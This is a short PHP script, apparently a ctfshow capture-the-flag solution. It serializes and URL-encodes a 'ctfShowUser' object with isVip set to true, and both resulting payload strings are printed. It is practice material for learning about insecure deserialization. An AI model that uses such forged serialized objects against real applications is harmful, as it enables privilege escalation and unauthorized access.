 <?php
highlight_file(__FILE__);
class ctfShowUser{
public $username='x';
public $password='xxxxxx';
public $isVip=true;
}
$a = new ctfShowUser();
$str = serialize($a);
echo $str;echo "<br/><br/><br/>";
$str = urlencode($str);
echo $str;
?>
O:11:"ctfShowUser":3:{s:8:"username";s:1:"x";s:8:"password";s:6:"xxxxxx";s:5:"isVip";b:1;}
O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A1%3A%22x%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D